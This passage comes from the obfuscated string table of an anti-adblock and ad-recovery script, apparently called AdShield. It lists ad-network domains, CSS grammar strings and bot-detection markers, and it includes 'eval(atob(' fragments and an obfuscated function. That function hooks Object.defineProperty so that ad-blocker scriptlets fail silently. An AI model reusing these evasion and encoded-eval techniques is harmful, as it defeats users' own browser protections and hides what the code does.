3prZnZxbHRndTVzdzY3OG4=','[<image>|<string>]\x20[<resolution>||type(\x20<string>\x20)]','<media-in-parens>\x20[and\x20<media-in-parens>]+','scroll|fixed|local','raptive','[<layer-name>#|<layer-name>?]','add|subtract|intersect|exclude','nonzero|evenodd','skip-node','gpt-minutemedia','integrity','rel','https://prg.smartadserver.com/prebid/v1','okNetworkStatusCodes','[<predefined-rgb-params>|<xyz-params>]','idSubstring','Document_createElement','[[<family-name>|<generic-voice>]\x20,]*\x20[<family-name>|<generic-voice>]|preserve','none|railed','MW53c3I3dms4ZmgwbDN1dDkyamlncXg2ejQ1Y3BibXlv','none|ideograph-alpha|ideograph-numeric|ideograph-parenthesis|ideograph-space','geniee-prebid','initInventoryFrame','33across.com','ads.blogherads.com','as-event-handler-added','px-cloud.net','getLastListNode','getAdUnitPath','getBoundingClientRect','<length>||<color>','BotdError','XMLHttpRequest_statusText','!boolean-group','Enum','createAuctionNonce','skewX(\x20[<angle>|<zero>]\x20)','denied','ads','ZndiaA==','navigator.permissions\x20is\x20undefined','eatIdent','(\x20<media-condition>\x20)|<media-feature>|<general-enclosed>','<\x27-ms-scroll-snap-type\x27>\x20<\x27-ms-scroll-snap-points-x\x27>','auto|baseline|before-edge|text-before-edge|middle|central|after-edge|text-after-edge|ideographic|alphabetic|hanging|mathematical','option\x20expires\x20is\x20invalid','prelude','adnami.io','[common-ligatures|no-common-ligatures]','/recaptcha/api2/aframe','c2shb.pubgw.yahoo.com','block|inline|run-in','xx-small|x-small|small|medium|large|x-large|xx-large|xxx-large','hwb(\x20[<hue>|none]\x20[<percentage>|none]\x20[<percentage>|none]\x20[/\x20[<alpha-value>|none]]?\x20)','Terminate\x20-\x20not\x20active','<header','contain|none|auto','AdShield\x20API\x20cmd.push\x20result','!term','cdn.confiant-integrations.net','wpsstaticieplsg.b-cdn.net','Frame\x20not\x20visible','not\x20<style-in-parens>|<style-in-parens>\x20[[and\x20<style-in-parens>]*|[or\x20<style-in-parens>]*]','limit','Unexpected\x20combinator','margin-bottom','tpdads.com','leboncoin.fr','meta[name=\x22as-tester-handler-added\x22]','HTMLImageElement_srcset','not_blocking_ads','getConsentMetadata','HTMLFormElement','[normal|<baseline-position>|<content-distribution>|<overflow-position>?\x20<content-position>]#','padding-top','cfdc6c77','isBalanceEdge','Failed\x20to\x20decode\x20protect-url:\x20url\x20is\x20empty','Maximum\x20iteration\x20number\x20exceeded\x20(please\x20fill\x20an\x20issue\x20on\x20https://github.com/csstree/csstree/issues)','\x22\x20is\x20not\x20in\x20the\x20set.','srcdoc','[data-ad-name]','bidsBackHandler','keyval','as_session_id','isNameCharCode','Element_querySelectorAll','`\x20should\x20not\x20contain\x20a\x20prelude','nodeType','aditude.io','Terminate\x20-\x20empty\x20profile','_phantom','reserved2Output','/negotiate/v3/iframe?passcode=','pghub.io','auto|balance','Expect\x20an\x20apostrophe','y.one.impact-ad.jp','lijit.com','content|<\x27width\x27>','none|[fill|fill-opacity|stroke|stroke-opacity]#','snigel','normal|<string>','[<integer\x20[0,∞]>\x20<absolute-color-base>]#','df-srv.de','<\x27padding-left\x27>','margin-right','setProperty','Exception\x20occurred\x20in\x20proxy\x20property\x20get\x20','BatteryManager','AdShield\x20API','unhandled\x20exception','removeItem','iframe\x20negotiate:\x20safari/firefox\x20timeout\x20configured.\x20timeout:\x20','errorTrace\x20signal\x20unexpected\x20behaviour','Node_insertBefore','<-webkit-gradient()>|<-legacy-linear-gradient>|<-legacy-repeating-linear-gradient>|<-legacy-radial-gradient>|<-legacy-repeating-radial-gradient>','blN5TkRHJ01qL288VSBsIlFFa21pWDJIe1pZSmg0JT1f','xhr.onreadystatechange\x20not\x20set','CSSStyleSheet_replaceSync','<\x27border-top-width\x27>','ODk1dDdxMWMydmVtZnVrc2w2MGh5empud28zNGJ4cGdp','https://t.html-load.com','encodeId','iframe','argument\x20name\x20is\x20invalid','__webdriver_script_function','Element_closest','default|menu|tooltip|sheet|none','edinburghnews.scotsman.com','replace|add|accumulate','none|<color>|<url>\x20[none|<color>]?|context-fill|context-stroke','path','1.9.1','<ray()>|<url>|<basic-shape>','cqh','xywh(\x20<length-percentage>{2}\x20<length-percentage\x20[0,∞]>{2}\x20[round\x20<\x27border-radius\x27>]?\x20)','Exception\x20occurred\x20in\x20hooked\x20function\x20','content','normal|<feature-tag-value>#','break-walk','doubleclick.net','api','sandbox','none|[<number>|<percentage>]{1,3}','paint(\x20<ident>\x20,\x20<declaration-value>?\x20)','Element_matches','scaleZ(\x20[<number>|<percentage>]\x20)','psts','HTMLTableSectionElement','max','N\x20is\x20expected','<line-style>','Must\x20be\x20between\x200\x20and\x2063:\x20','additionalAdsBait','_sources','fminer','NGJvdjI4c3lxN3hhY2VnNjVmbTA5cnQzbGlobmt1empwMQ==','<string>\x20[<integer>|on|off]?','adContainer','onError','isVisibleDocument','\x27:\x27\x20<ident-token>|\x27:\x27\x20<function-token>\x20<any-value>\x20\x27)\x27','ads.nicovideo.jp','normal|text|emoji|unicode','Wrong\x20node\x20type\x20`','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz','num','mfadsrvr.com','CAN_content','repeat-x|repeat-y|[repeat|space|round|no-repeat]{1,2}','getTokenStart','anonymous','<\x27margin-bottom\x27>','<ident-token>\x20:\x20<declaration-value>?\x20[\x27!\x27\x20important]?','7077006NUWuRy','as_debug','ids','turn','alpha|luminance|match-source','nightmarejs','[<box>|border|padding|content|text]#','<urange>#','<\x27min-height\x27>','\x20>\x20','Match','-moz-repeating-linear-gradient(\x20<-legacy-linear-gradient-arguments>\x20)|-webkit-repeating-linear-gradient(\x20<-legacy-linear-gradient-arguments>\x20)|-o-repeating-linear-gradient(\x20<-legacy-linear-gradient-arguments>\x20)','svmin','[none|start|end|center]{1,2}','errorTrace','[AdBlockDetector]\x20acceptable\x20ads\x20check\x20target\x20','presage.io','HTMLTemplateElement','cXhuNml1cDNvdDhnejdmbGN3MDlieQ==','CDO','navigator.productSub\x20is\x20undefined','original_url','applyTo','https://hb.minutemedia-prebid.com/hb-mm-multi','adtelligent.com','[data-id^=\x22div-gpt-ad\x22]','hashchange','adform.net','status','odd','normal|[fill||stroke||markers]','Element_getElementsByClassName','color(\x20<colorspace-params>\x20[/\x20[<alpha-value>|none]]?\x20)','<single-animation-direction>#','querySelector','[<length-percentage>|left|center|right|top|bottom]|[[<length-percentage>|left|center|right]&&[<length-percentage>|top|center|bottom]]\x20<length>?','general-enclosed','Window_fetchLater','dotomi.com','cursor','Group','&height=','encode','requestBids','PseudoClassSelector','class','text_ads','baseUrl','HTMLVideoElement_src','Advertisement','messageId','top|bottom|block-start|block-end|inline-start|inline-end','https://cdn.privacy-mgmt.com','eDhiM2xuMWs5bWNlaXM0dTB3aGpveXJ6djVxZ3RhcGYyNw==','consumeFunctionName','mediarithmics.com','_selenium','ads-partners.coupang.com','prevUntil','gpt-publisher','circle|ellipse','[AdBlockDetector]\x20page\x20unloaded\x20while\x20checking\x20acceptable\x20ads\x20target\x20','traffective','brightness(\x20<number-percentage>\x20)','Blocked\x20','\x20is\x20blocked.','bot','admost.com','basename','fullscreen','ats.rlcdn.com','jsHeapSizeLimit','no-limit|<integer>','7cfdc6c7','gpt-adpushup','responseType','Scope','Invalid\x20mapping:\x20','protectHtml','adsinteractive','https://c.amazon-adsystem.com/aax2/apstag.js','Window_requestIdleCallback','installedModules','mediatradecraft.com','stickyads','none|<custom-ident>+','normal|none|[<content-replacement>|<content-list>]\x20[/\x20[<string>|<counter>]+]?','fields','ssmas','sin(\x20<calc-sum>\x20)','eval(atob(\x27','__as_is_xhr_loading','JlhEX1FPaE1ybHRwUjFjNHpHClk=','skewY(\x20[<angle>|<zero>]\x20)','Vertical\x20line\x20is\x20expected','<target-counter()>|<target-counters()>|<target-text()>','Window_name','can\x27t\x20access\x20document.hidden','Integrity\x20check\x20failed:\x20','memory','Node_baseURI','adwallpaper','<\x27border-style\x27>','auto|normal|active|inactive|disabled','bp_','as_json_modifier','<blur()>|<brightness()>|<contrast()>|<drop-shadow()>|<grayscale()>|<hue-rotate()>|<invert()>|<opacity()>|<saturate()>|<sepia()>','prependList','toUpperCase','UUNBQlYiXSMwamImV282dDpVdWlIZzFyUEQ0JSlSbE5rLQ==','normal|[stylistic(\x20<feature-value-name>\x20)||historical-forms||styleset(\x20<feature-value-name>#\x20)||character-variant(\x20<feature-value-name>#\x20)||swash(\x20<feature-value-name>\x20)||ornaments(\x20<feature-value-name>\x20)||annotation(\x20<feature-value-name>\x20)]','__webdriver_script_func','drag|no-drag','FeatureFunction','static.criteo.net','Hex\x20or\x20identifier\x20is\x20expected',';\x20Max-Age=','safari/firefox\x20iframe\x20timeout','most-width|most-height|most-block-size|most-inline-size','geoedge.be','!(function(){','dWwyb3cwMWo5enE1OG1mazRjdjM3YWJzeWlndGVoNnhu','isInRootIframe','slotRequested','enter','solid|double|dotted|dashed|wavy','padStart','<feature-value-block>+','HTMLIFrameElement_contentDocument','getAttributeKeys','findWsEnd','aXJycg==','slot','MediaQueryList','script_version','secure','[above|below|right|left]?\x20<length>?\x20<image>?','none|all|<dashed-ident>#','[[left|center|right]||[top|center|bottom]|[left|center|right|<length-percentage>]\x20[top|center|bottom|<length-percentage>]?|[[left|right]\x20<length-percentage>]&&[[top|bottom]\x20<length-percentage>]]','3rd-party\x20xhr\x20unexpected\x20response','<div','NodeList','getStorageUpdates','__as_ready_resolve','fxios/','MatchOnce','__as_new_xhr_data','sameSite','cmVzZXJ2ZWQyT3V0cHV0','__lastWatirPrompt','[AdShield\x20API]\x20Executing\x20','<\x27width\x27>','exp(\x20<calc-sum>\x20)','northantstelegraph.co.uk','doubleclick\x5c.net','HTMLAnchorElement_host','RVlmP1JOMmF9V2JVNWVIX3xTdEpv','cdn.flashtalking.com','jg7y.quizlet.com','getContext','<\x27max-block-size\x27>','reserved2','single|multiple','nthChildOf','scroll(\x20[<axis>||<scroller>]?\x20)','\x22></script>','adUnitPath','static-cdn.spot.im','equals','none|auto|textfield|menulist-button|<compat-auto>','distinctiveProps','<number>|left|center|right|leftwards|rightwards','values','WEVRNSU8Sl9oIy4wZj92ZUs6ewlDdXRqYEJQOE5HVWIp','mmctsvc.com','!important','[<integer>&&<symbol>]#','https://html-load.cc','auto|start|end|left|right|center|justify','domAutomation','<url>\x20<decibel>?|none','shouldNegotiateAds','lexer','httpOnly','https://consent.cesoirtv.com','profile','auto|avoid','HTMLStyleElement_insertBefore','<\x27opacity\x27>','anymind','xyz|xyz-d50|xyz-d65','/translator','as_','WhiteSpace','callback','ZmthZA==','ACK_INVISIBLE','[\x27~\x27|\x27|\x27|\x27^\x27|\x27$\x27|\x27*\x27]?\x20\x27=\x27','<attachment>#','checkPropertyName','<complex-real-selector-list>','exportSnapshot','onetrust-','htlad-','getPrototypeOf','Unknown\x20node\x20type:\x20','genieesspv.jp','InE0CkozZmtaaGombHRgd0g1MFQ9J2d8KEVQW0ItUVlE','admanmedia.com','shardingIndex','ellipse(\x20[<shape-radius>{2}]?\x20[at\x20<position>]?\x20)','isUnregistered','cWJ1dw==','728px','driver','miter|round|bevel','<color-base>|currentColor|<system-color>|<device-cmyk()>|<light-dark()>|<-non-standard-color>','pbjs','<keyframes-name>','[row|column]||dense','Boolean','application/json','ADNXSMediation','dimension-token','window.top.apstag.runtime.callCqWrapper','close','Comma','grad','getConfig','initial','Url\x20or\x20Function\x20is\x20expected','removeAttribute','PerformanceEntry','Comment','\x27,\x20\x27*\x27)</script>','https://btlr.sharethrough.com/universal/v1','dataset','getDetections','custom','window.external.toString\x20is\x20not\x20a\x20function','pub_728x90','set','googletag\x20cmd\x20unshift\x20failed\x20:\x20','[data-uri]','Error','Chrome/','<\x27margin-block-end\x27>','getName','ar-yahoo-v1','rect(\x20<top>\x20,\x20<right>\x20,\x20<bottom>\x20,\x20<left>\x20)|rect(\x20<top>\x20<right>\x20<bottom>\x20<left>\x20)','<ident-token>|<function-token>\x20<any-value>?\x20)','#as_domain','opera','false','sn_ad_label_','auto|from-font|<length>|<percentage>','_ignoreInvalidMapping','themoneytizer.com','cmVzZXJ2ZWQxT3V0cHV0','SYN','eat','MatchOnceBuffer','omnitagjs.com','ActiveBorder|ActiveCaption|AppWorkspace|Background|ButtonFace|ButtonHighlight|ButtonShadow|ButtonText|CaptionText|GrayText|Highlight|HighlightText|InactiveBorder|InactiveCaption|InactiveCaptionText|InfoBackground|InfoText|Menu|MenuText|Scrollbar|ThreeDDarkShadow|ThreeDFace|ThreeDHighlight|ThreeDLightShadow|ThreeDShadow|Window|WindowFrame|WindowText','append','always|auto|avoid','dpcm','3rd-party\x20fetch\x20unexpected\x20response','option\x20priority\x20is\x20invalid','servenobid.com','merequartz.com','getSetCookie','nicovideo.jp','<\x27inline-size\x27>','parseString','inset?&&<length>{2,4}&&<color>?','(\x20<supports-condition>\x20)|<supports-feature>|<general-enclosed>','symplr','promise','refinery89.com','avt','initMain','osano-','HTMLLinkElement_as','w\x20=\x20window.parent;','gpt-nextmillenium','gpt-firstimpression','useractioncomplete','N3o+Z317L1cjYGNbWlQmc0k8Mi1oYUtYWW4Kbyl4U0ZB','dmJybDRzN3U5ZjhuejVqcHFpMG13dGU2Y3loYWcxM294','object','yieldlove.com','lookupNonWSType','kayzen.io','googleads.g.doubleclick.net','options','pn.ybp.yahoo.com','ac-','copyScriptElement','kind','northernirelandworld.com','yieldlove-ad-serving.net','css','boredpanda.com','adngin-','ariaLabel','Bad\x20value\x20for\x20`','webkitTemporaryStorage','prototype','auto|optimizeSpeed|optimizeLegibility|geometricPrecision','cqw','localhost|dable\x5c.io','__fpjs_d_m',';\x20Partitioned','rad','History','/static/topics/topics_frame.html','enliple','cyclic|numeric|alphabetic|symbolic|additive|[fixed\x20<integer>?]|[extends\x20<counter-style-name>]','bidswitch.net','MHQ4a2JmMjZ1ejlzbWg3MTRwY2V4eQ==','HTMLLinkElement_rel','<url>','text_ad','isTargetUrl','country','<unknown>','sendBeacon','Mismatch','set-cookie-parser\x20encountered\x20an\x20error\x20while\x20decoding\x20a\x20cookie\x20with\x20value\x20\x27','document','<\x27inset-inline\x27>','JSON_parse','setImmediate','recovery_adm_click_ar','12558ldCmEE','consumeUntilExclamationMarkOrSemicolon','width\x20not\x20removed','[<linear-color-stop>\x20[,\x20<linear-color-hint>]?]#\x20,\x20<linear-color-stop>','intervalId','title','script_abort','XncgVl8xcWs2OmooImc+aSVlfEwyY0k=','7d518f02','checkAtrulePrelude','skipUntilBalanced','padding-bottom','<pseudo-page>+|<ident>\x20<pseudo-page>*','https://orbidder.otto.de/bid','ric','first','<number>|<percentage>','ownKeys','Array','[<length>|<percentage>]{1,4}','admz','constructor','option\x20sameSite\x20is\x20invalid','lch(\x20[<percentage>|<number>|none]\x20[<percentage>|<number>|none]\x20[<hue>|none]\x20[/\x20[<alpha-value>|none]]?\x20)','ad-unit','adshield','cultureg','setAttribute','Load\x20stylesheet\x20results:\x20','from-image|<angle>|[<angle>?\x20flip]','getWriter','medium','<\x27border-image-source\x27>||<\x27border-image-slice\x27>\x20[/\x20<\x27border-image-width\x27>|/\x20<\x27border-image-width\x27>?\x20/\x20<\x27border-image-outset\x27>]?||<\x27border-image-repeat\x27>','HTMLLinkElement','https://aax.amazon-adsystem.com/e/dtb/bid','auto||<ratio>','<style-condition>|<style-feature>','getSlotId','none|<single-transition-property>#','write','min','cust_params','DocumentFragment','.end','[<length>{2,3}&&<color>?]','setRequestHeader','unset','domain\x20switched','seedtag.com','xg4ken.com','Element_querySelector','function\x20t(n,r){const\x20c=e();return(t=function(t,e){return\x20c[t-=125]})(n,r)}function\x20e(){const\x20t=[\x22501488WDDNqd\x22,\x22currentScript\x22,\x2265XmFJPF\x22,\x22stack\x22,\x223191470qiFaCf\x22,\x2263QVFWTR\x22,\x223331tAHLvD\x22,\x223cJTWsk\x22,\x2242360ynNtWd\x22,\x222142mgVquH\x22,\x22remove\x22,\x22__hooked_preframe\x22,\x2218876319fSHirK\x22,\x22defineProperties\x22,\x22test\x22,\x221121030sZJRuE\x22,\x22defineProperty\x22,\x229215778iEEMcx\x22];return(e=function(){return\x20t})()}(function(n,r){const\x20c=t,s=e();for(;;)try{if(877771===-parseInt(c(125))/1+-parseInt(c(141))/2*(parseInt(c(126))/3)+-parseInt(c(137))/4*(-parseInt(c(139))/5)+parseInt(c(136))/6+parseInt(c(128))/7*(-parseInt(c(127))/8)+parseInt(c(142))/9*(-parseInt(c(134))/10)+parseInt(c(131))/11)break;s.push(s.shift())}catch(t){s.push(s.shift())}})(),(()=>{const\x20e=t;document[e(138)][e(129)]();const\x20n=Object[e(135)],r=Object.defineProperties,c=()=>{const\x20t=e,n=(new\x20Error)[t(140)];return!!new\x20RegExp(atob(\x22KChhYm9ydC1vbi1pZnJhbWUtcHJvcGVydHl8b3ZlcnJpZGUtcHJvcGVydHkpLShyZWFkfHdyaXRlKSl8cHJldmVudC1saXN0ZW5lcg==\x22))[t(133)](n)};Object[e(135)]=(...t)=>{if(!c())return\x20n(...t)},Object[e(132)]=(...t)=>{if(!c())return\x20r(...t)},window[e(130)]=!0})();','buildID','gpt-ima-adshield','-ad','adsinteractive.com','insertList','auto|avoid|always|all|avoid-page|page|left|right|recto|verso|avoid-column|column|avoid-region|region','clean','<transition-behavior-value>#','[<\x27view-timeline-name\x27>\x20<\x27view-timeline-axis\x27>?]#','lvb','/detect/script-block/script-blocked-checker','readystatechange','<ns-prefix>?\x20<ident-token>','nexx360.io','ZnU2cXI4cGlrd2NueDFhc3RtNDc5YnZnMmV6bG8wM2h5','head','Element_id','blur','https://consent.northantstelegraph.co.uk','replaceSync','[alternate||[over|under]]|inter-character','<page-margin-box-type>\x20\x27{\x27\x20<declaration-list>\x20\x27}\x27','anchor-size(\x20[<anchor-element>||<anchor-size>]?\x20,\x20<length-percentage>?\x20)','addType_','gpt_loaded_time','bTByeWlxdDgzNjJwMWZhdWxqNHpnaA==','navigator','structure','once','iframe\x20msg\x20err:\x20','Failed\x20to\x20load\x20profile:\x20','rcap','iframe\x20negotiate:\x20configure\x20message\x20timeout:\x20','.\x20Phase:\x20','blob:','hsl|hwb|lch|oklch','adDiv','nextState','undefined','data-cmp-ab','HTMLScriptElement_src','none|<length-percentage>|min-content|max-content|fit-content|fit-content(\x20<length-percentage>\x20)|stretch|<-non-standard-size>','[<ident-token>|\x27*\x27]?\x20\x27|\x27','normal|compact','fastclick.net','<integer>|<length>','Window_frames','\x20node\x20type','halifaxcourier.co.uk','cqi','send','normal|stretch|<baseline-position>|<overflow-position>?\x20[<self-position>|left|right]|legacy|legacy&&[left|right|center]','logs','slotElementId','parse','auto|<length>|<percentage>','option\x20domain\x20is\x20invalid','forEachRight','auto-add|add(\x20<integer>\x20)|<integer>','recognizer','/negotiate/v4/xhr?passcode=','cssWideKeywordsSyntax','Negotiate\x20async\x20ads\x20failed:\x20','<length-percentage>','GeneralEnclosed','AS-ENCODED-VAL','autoRecovery','HTMLImageElement_attributionSrc','60JrNVfL','shouldRecover','sleipnir/','publift','isInIframe','axelspringer.com','sparteo.com','[from-image||<resolution>]&&snap?','https://ghb.adtelligent.com/v2/auction/','document.createElement','charCodeAt','port','navigator.connection.rtt\x20is\x20undefined','AdShield\x20API\x20cmd.push','reload','adsafeprotected.com','scanSpaces','<\x27top\x27>{1,4}','Counter','Blocked\x20slot\x20define:\x20[','https://ads.nicovideo.jp','Jm0yR1Q1SXJQIiAuQihvPTppZ2JKcFduejd0Y3ZOWmA+Cg==','element\x20out\x20of\x20viewable\x20window','api.assertcom.de','android','api.adiostech.com','tokenIndex','hostname','not','wrong\x20contentWindow','defaultView','visible|auto|hidden','PEdjcE9JLwl6QVglNj85byByLmJtRlJpZT5Lc18pdjtWdQ==','context','WebGLRenderingContext.getParameter\x20is\x20not\x20a\x20function','em1wYw==','<image>|<color>','[<display-outside>||<display-inside>]|<display-listitem>|<display-internal>|<display-box>|<display-legacy>|<-non-standard-display>','script_block_check','class\x20extends\x20self.XMLHttpRequest','none|all|[digits\x20<integer>?]','navigator.connection\x20is\x20undefined','splitCookiesString','Field\x20`','consumeNumber','dXk4b2EyczZnNGozMDF0OWJpcDdyYw==','confirm','_top','picrew.me','})()','hooking\x20started\x20without\x20preframe\x20hooking','*[id]','<single-transition>#','.setPAAPIConfigForGPT','inside|outside','[auto|<length-percentage>]{1,4}','AccentColor|AccentColorText|ActiveText|ButtonBorder|ButtonFace|ButtonText|Canvas|CanvasText|Field|FieldText|GrayText|Highlight|HighlightText|LinkText|Mark|MarkText|SelectedItem|SelectedItemText|VisitedText','d2VneWpwenV4MzhxMmE5dm1pZm90','insertRule','`\x20for\x20`visit`\x20option\x20(should\x20be:\x20','element(\x20<custom-ident>\x20,\x20[first|start|last|first-except]?\x20)|element(\x20<id-selector>\x20)','platform','last_processed_rules_count','__lastWatirAlert','<\x27align-items\x27>\x20<\x27justify-items\x27>?','attributionSrc','iframe\x20message\x20timeout','referrer','keys','eval','allowRunInIframe','-moz-repeating-radial-gradient(\x20<-legacy-radial-gradient-arguments>\x20)|-webkit-repeating-radial-gradient(\x20<-legacy-radial-gradient-arguments>\x20)|-o-repeating-radial-gradient(\x20<-legacy-radial-gradient-arguments>\x20)','_sorted','Number',';\x20HttpOnly','padding-box|content-box','FeatureRange','adhesion','XnpHW3dtCkNgPThCdj48Jl0wOlQgTCNweDNYbGktbikuNA==','nightmare','outerHeight','MediaQuery','regexp-test','display\x20none\x20excluding\x20pro','normal|<percentage>',';\x20SameSite=Lax','percentage-token','e-planning.net','none|[objects||[spaces|[leading-spaces||trailing-spaces]]||edges||box-decoration]','getAtruleDescriptor','<\x27inset\x27>','sectionChange','MSG_ACK_INVISIBLE','onload','min(\x20<calc-sum>#\x20)','sunderlandecho.com','<track-breadth>|minmax(\x20<inflexible-breadth>\x20,\x20<track-breadth>\x20)|fit-content(\x20<length-percentage>\x20)','go.affec.tv','top','/pcs/activeview?','scroll-position|contents|<custom-ident>','bind','layer(','chained|none','onlyForAsTest','getAtrule','setIsTcfNeeded','cache_is_blocking_ads','VHNwektcVnZMMzkpOlBSYTh4Oy51ZyhgdD93XTZDT2ZGMQ==','beforeunload','not\x20<supports-in-parens>|<supports-in-parens>\x20[and\x20<supports-in-parens>]*|<supports-in-parens>\x20[or\x20<supports-in-parens>]*','none|text|all|-moz-none','print','navigator.plugins.length\x20is\x20undefined','snapInterval(\x20<percentage>\x20,\x20<percentage>\x20)|snapList(\x20<percentage>#\x20)','pbstck.com','<wq-name>|<ns-prefix>?\x20\x27*\x27','self','unit','<bg-clip>#','Element_getAttribute','.setTargetingForGPTAsync','<single-animation-iteration-count>#','about:blank','return\x20this','resource','reason','myhomebook.de','cancelIdleCallback','argument\x20val\x20is\x20invalid','<matrix()>|<translate()>|<translateX()>|<translateY()>|<scale()>|<scaleX()>|<scaleY()>|<rotate()>|<skew()>|<skewX()>|<skewY()>|<matrix3d()>|<translate3d()>|<translateZ()>|<scale3d()>|<scaleZ()>|<rotate3d()>|<rotateX()>|<rotateY()>|<rotateZ()>|<perspective()>','/getconfig/sodar','[<container-name>]?\x20<container-condition>','focus','localStorage','every','none|<shadow-t>#','div\x20{}','umogames.com','\x20\x20\x20','not\x20<query-in-parens>|<query-in-parens>\x20[[and\x20<query-in-parens>]*|[or\x20<query-in-parens>]*]','idFilter','gemius.pl','adroll.com','getProperty','.start','Lexer\x20matching\x20doesn\x27t\x20applicable\x20for\x20custom\x20properties',',\x20elapsed:\x20','rch','str','Url','INTERSTITIAL','document.head.appendChild,\x20removeChild,\x20childNodes','<mf-name>\x20:\x20<mf-value>','isAbsolute','__replaced','<relative-real-selector-list>','rem','getServices','setTimeout','<\x27bottom\x27>','consentframework.com','documentElementKeys','setPrototypeOf','srcset','exclusionRules','gwd-','(\x20<declaration>\x20)','Apple','CDO-token','auto|<\x27border-style\x27>','_prototype','ReadableStream','children','static|relative|absolute|sticky|fixed|-webkit-sticky','acceptableAdsBait','RegExp_exec','Exception\x20occurred\x20in\x20hooked\x20property\x20','gecko/','cssRules','configurable','lookupOffset','setInterval','urlParse','[auto|block|swap|fallback|optional]','addAtrule_','(\x20[<mf-plain>|<mf-boolean>|<mf-range>]\x20)','Favicon\x20loading\x20failed.\x20Media\x20negotiations\x20will\x20be\x20suppressed.','none|both|horizontal|vertical|block|inline','lvh','yieldmo.com','link[rel=\x22icon\x22]','none|<transform-list>','cmVzZXJ2ZWQy','programme.tv','Module','hadron.ad.gt','startOffset','poster','start|end|center|baseline|stretch','ancestorOrigins','XMLHttpRequest_open','papi','aW5wdXQ=','c.appier.net','auto|start|end|center|baseline|stretch','cookielaw.org','matchStack','https://ad-delivery.net/px.gif?ch=1','done','admaru.net','null','eDUwdzRvZTdjanpxOGtyNmk5YWZ0MnAxbmd1bG0zaHlidg==','is_blocking_ads','IdSelector','AdShield\x20API\x20cmd','__sa_','matcher','webcontentassessor.com','getClickUrl','onClickAutoRecovery','for','closest','Atrule','ltr','mustExcludeStrings','ignoreInvalidMapping','Terminate\x20-\x20bot\x20detected','<keyframe-block>+','about:srcdoc','<mf-plain>|<mf-boolean>|<mf-range>','land','HTMLImageElement','ads-refinery89.adhese.com','document.documentElement.clientWidth,\x20clientHeight','webkitSpeechGrammar','dpi','isVisible','tagName','\x22inventories\x22','_mappings','focus/','inventory_name','https://mp.4dex.io/prebid','blocking_ads','adunit','parseAtrulePrelude','html','number','sentrySampleRatio','skipSC','<time>#','as_version','webdriverio','<html><head></head><body></body></html>','none|left|right|both|inline-start|inline-end','MozAppearance','listenerId','defaultPrevented','aswift','getComponents','Invalid\x20protect\x20url:\x20','device-cmyk(\x20<cmyk-component>{4}\x20[/\x20[<alpha-value>|none]]?\x20)','createList','rotateX(\x20[<angle>|<zero>]\x20)','<\x27block-size\x27>','<outline-radius>{1,4}\x20[/\x20<outline-radius>{1,4}]?','safeframe.googlesyndication.com','privacymanager.io','thenStack','invalid\x20protect-id\x20prefix:\x20','PerformanceResourceTiming_transferSize','tb|rl|bt|lr','[<type-selector>?\x20<subclass-selector>*]!','gpt_requested_time','cssWideKeywords','<-ms-filter-function-progid>|<-ms-filter-function-legacy>','loc','_WEBDRIVER_ELEM_CACHE','b3V0cHV0','Response_url','<image>|none','rgba(\x20<percentage>{3}\x20[/\x20<alpha-value>]?\x20)|rgba(\x20<number>{3}\x20[/\x20<alpha-value>]?\x20)|rgba(\x20<percentage>#{3}\x20,\x20<alpha-value>?\x20)|rgba(\x20<number>#{3}\x20,\x20<alpha-value>?\x20)','HTMLMediaElement_src','Expect\x20a\x20number','data-ad-width','djlhcHlpazYyMzBqNW1sN244YnVxcmYxemdzY2V3eHQ0','styleSheets','startLine','stats.wp.com','set-cookie','<bg-image>#','always|[anchors-valid||anchors-visible||no-overflow]','id5-sync.com','khz','-moz-ButtonDefault|-moz-ButtonHoverFace|-moz-ButtonHoverText|-moz-CellHighlight|-moz-CellHighlightText|-moz-Combobox|-moz-ComboboxText|-moz-Dialog|-moz-DialogText|-moz-dragtargetzone|-moz-EvenTreeRow|-moz-Field|-moz-FieldText|-moz-html-CellHighlight|-moz-html-CellHighlightText|-moz-mac-accentdarkestshadow|-moz-mac-accentdarkshadow|-moz-mac-accentface|-moz-mac-accentlightesthighlight|-moz-mac-accentlightshadow|-moz-mac-accentregularhighlight|-moz-mac-accentregularshadow|-moz-mac-chrome-active|-moz-mac-chrome-inactive|-moz-mac-focusring|-moz-mac-menuselect|-moz-mac-menushadow|-moz-mac-menutextselect|-moz-MenuHover|-moz-MenuHoverText|-moz-MenuBarText|-moz-MenuBarHoverText|-moz-nativehyperlinktext|-moz-OddTreeRow|-moz-win-communicationstext|-moz-win-mediatext|-moz-activehyperlinktext|-moz-default-background-color|-moz-default-color|-moz-hyperlinktext|-moz-visitedhyperlinktext|-webkit-activelink|-webkit-focus-ring-color|-webkit-link|-webkit-text','<string>|<custom-ident>+','targeting','decodeURIComponent','clientWidth','HTMLSourceElement','phantomas','Terminate\x20-\x20memory\x20limit\x20threshold','disallowEmpty','cross-fade(\x20<cf-mixing-image>\x20,\x20<cf-final-image>?\x20)','prepend','adfarm1.adition.com','oklch(\x20[<percentage>|<number>|none]\x20[<percentage>|<number>|none]\x20[<hue>|none]\x20[/\x20[<alpha-value>|none]]?\x20)','Unknown\x20type:\x20','<length>','read-','auto|<integer>','iframe.contentDocument\x20or\x20contentWindow\x20is\x20null','HTMLSourceElement_srcset','Math','useragent','minmax(\x20[<length-percentage>|min-content|max-content|auto]\x20,\x20[<length-percentage>|<flex>|min-content|max-content|auto]\x20)','data:','<media-query-list>','ad.gt','//#\x20sourceURL=mediation.js','view(\x20[<axis>||<\x27view-timeline-inset\x27>]?\x20)','https://ads.yieldmo.com/exchange/prebid','adingo.jp','flux.jp','unsafe|safe','banner-ad','toJSON','none|<length-percentage>\x20[<length-percentage>\x20<length>?]?','__as_rej','string-try-catch','XMLHttpRequest_responseXML','stylesheetUrlsToLoadBeforeHooking','grippers|none','DocumentFragment_getElementById','bTg5NjFxd3pnaHUyN3hlb2FwbjNrNWlsdnJmamM0c3l0MA==','<ident>\x20[\x27.\x27\x20<ident>]*','ay.delivery','fs-','method','didomi-','translateZ(\x20<length>\x20)','innerHeight','link[rel=\x22stylesheet\x22][href*=\x22','[csstree-match]\x20BREAK\x20after\x20','jump-start|jump-end|jump-none|jump-both|start|end','<\x27mask-border-source\x27>||<\x27mask-border-slice\x27>\x20[/\x20<\x27mask-border-width\x27>?\x20[/\x20<\x27mask-border-outset\x27>]?]?||<\x27mask-border-repeat\x27>||<\x27mask-border-mode\x27>','[<age>?\x20<gender>\x20<integer>?]','__as_xhr_processed','<font-stretch-absolute>','<\x27align-self\x27>\x